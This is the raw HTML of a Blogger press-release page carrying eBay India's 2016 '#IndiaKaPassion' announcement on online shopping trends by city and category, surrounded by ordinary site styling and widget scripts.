.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business' rel='tag'>Business</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://ift.tt/1MAGHsu' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='5102209481320677853' itemprop='postId'/>
<a name='5102209481320677853'></a>
<h1 class='post-title entry-title' itemprop='name'>
eBay reveals #IndiaKaPassion: Lifestyle category is the most loved. Fitness products and musical instruments are emerging as newer categories
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5102209481320677853' itemprop='description articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on"><br />
<b>~Mumbai emerges as the leading hub with buyers splurging on fashion and beauty products~</b><br />
<br />
March 30 2016, &nbsp;13.55 PM IST || Pocket News Alert<br />
<br />
National, 30 March 2016: <b><a href="http://ift.tt/18GUQBr">eBay India, India&#8217;s leading e-commerce</a></b> marketplace has revealed #IndiakaPassion: a consumer analysis conducted on www.ebay.in for the period of 01 January &#8211; 15 March, 2016.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><img alt="eBay reveals #IndiaKaPassion: Lifestyle category is the most loved. Fitness products and musical instruments are emerging as newer categories" border="0" height="126" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYQgYqOdzxQT9aYOSBYGCf7HHTmkktPEpFSPAeo2V4KK2TgqEjEN6ICnpVO6XfaVEgw4NcR3FPqg=s0-d" title="eBay reveals #IndiaKaPassion: Lifestyle category is the most loved. Fitness products and musical instruments are emerging as newer categories" width="320"></div>
<br />
As per <b>#IndiakaPassion</b> trend, the research indicates India&#8217;s passion for shopping products in the lifestyle category with a major focus on fashion and beauty products. Apart from these products, the analysis showcased India&#8217;s ardent love for photography, gaming &amp; fitness devices, food items and musical instruments. Women emerged as prominent contributors to these categories.<br />
Purchasing gaming consoles, fitness products and musical instruments online emerged as the upcoming shopping patterns. Another key insight from the research highlights that while men prefer to buy fashion and health products online, women are splurging heavily on photography products and accessories on ebay.in. The fashion products that men prefer to shop are t-shirts, jackets and sunglasses. In the fitness category, men shop for protein supplements and home gyms while women are on the lookout for weight loss supplements, and exercise cycles.<br />
<b><br /></b><b>#IndiakaPassion</b><br />
<b>* Mumbai &#8211; Fashion and Beauty products</b><br />
<b>* New Delhi&#8211; Splurge on Food delicacies</b><br />
<b>* Bengaluru&#8211;Gaming enthusiasts</b><br />
<b>* Chennai &#8211; Avid readers</b><br />
<b>* Pune &#8211; Fitness buffs</b><br />
<b>* Hyderabad &#8211; Love for Pop Culture</b><br />
<b>* Kolkata &#8211; Art enthusiasts</b><br />
<b>* Ahmedabad - Acoustic guitars and recording studio equipment&#8217;s</b><br />
<b>* Jaipur &#8211; Handicraft lovers</b><br />
<br />
The report data that was collated basis a national survey revealed Mumbai, Delhi, Bengaluru, Chennai, Pune, Hyderabad, Kolkata, Ahmedabad and Jaipur as the Top 10 e-commerce hubs showcasing #IndiakaPassion. Amongst these, the city of dreams &#8211;Mumbai successfully emerged as the most passionate leader in online shopping.</div>
<img alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4gJgt6C8kSPftUmf18hihZVLpffBoHG-c6AK0kAX6sv8efDOLB1NV9lDOz7bi17FAWND8JPrj=s0-d" width="1"><br />
<br />
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html&title=eBay reveals #IndiaKaPassion: Lifestyle category is the most loved. Fitness products and musical instruments are emerging as newer categories' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html&title=eBay reveals #IndiaKaPassion: Lifestyle category is the most loved. Fitness products and musical instruments are emerging as newer categories' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html&media=http://ift.tt/1MAGHsu&description= ~Mumbai emerges as the leading hub with buyers splurging on fashion and beauty products~   March 30 2016,  13.55 PM IST || Pocket News Aler...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html&title=eBay reveals #IndiaKaPassion: Lifestyle category is the most loved. Fitness products and musical instruments are emerging as newer categories' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/03/popley-eternal-joins-hands-with-cpaa.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html';
</script>
<script async='async' src='/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/cholamandalam-investment-and-finance-company-limited-chola-announces-financial-results-for-the-quarter-and-nine-months-ended-31st-december-2016.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilHQthZK4g9sxOo_O47ETdsP-1t7FdjWJAcGARruhXnwZ4zkwCNAYnctkOja3lipqrkj6gRbvEWjzCSp-6OERUDBQl2gGTi720cLUp8TIQZKPiPxOrZMsRlypNUhkjGvJ4GFwxPZYOsplh/w72-h72-p-k-no-nu/Murugappa.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/cholamandalam-investment-and-finance-company-limited-chola-announces-financial-results-for-the-quarter-and-nine-months-ended-31st-december-2016.html'>Cholamandalam Investment and Finance Company Limited (Chola) announces Financial Results for the quarter and nine months ended 31st December 2016</a></div>
<div class='item-snippet'>    New Delhi, January 25 2017 : The Board of Directors of Cholamandalam Investment and Finance Company Limited  today approved its unaudite...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/Yousef-Al-Serkal-inaugurates-8th-edition-of-International-Coffee-Tea-Festival.html' target='_blank'>
